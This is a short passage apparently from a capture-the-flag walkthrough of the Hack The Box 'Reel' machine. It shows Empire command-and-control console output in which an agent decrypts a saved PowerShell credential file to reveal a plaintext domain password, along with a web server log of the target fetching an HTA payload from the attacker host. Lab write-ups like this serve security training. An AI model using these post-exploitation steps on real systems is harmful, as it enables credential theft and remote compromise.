 cd C:\Users\nico\Desktop
[*] Tasked 7H9GMEV2 to run TASK_SHELL
[*] Agent 7H9GMEV2 tasked with task ID 28
(Empire: 7H9GMEV2) >
(Empire: 7H9GMEV2) > [*] Agent 7H9GMEV2 returned results.
Path
----
C:\Users\nico\Desktop
[*] Valid results returned by 10.10.10.77
shell $credential = import-clixml -path cred.xml;$credential.GetNetworkCredential()|fl
[*] Tasked 7H9GMEV2 to run TASK_SHELL
[*] Agent 7H9GMEV2 tasked with task ID 29
(Empire: 7H9GMEV2) > [*] Agent 7H9GMEV2 returned results.
UserName       : Tom
Password       : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain         : HTB
..Command execution completed.
[*] Valid results returned by 10.10.10.77
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET / HTTP/1.1" 200 -
10.10.14.19 - - [23/Jan/2019 11:00:06] code 404, message File
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET /favicon.ico HTTP
10.10.10.77 - - [23/Jan/2019 11:15:33] "GET /reel.hta HTTP/1.
10.10.10.77 - - [23/Jan/2019 11:20:08] "GET /reel.hta HTTP/1.
10.10.10.77 - - [23/Jan/2019 11:36:20] "GET /reel.hta HTTP/1.
10.10.10.77 - - [23/Jan/2019 15:28:51] "GET /reel.hta HTTP/1.
先知社区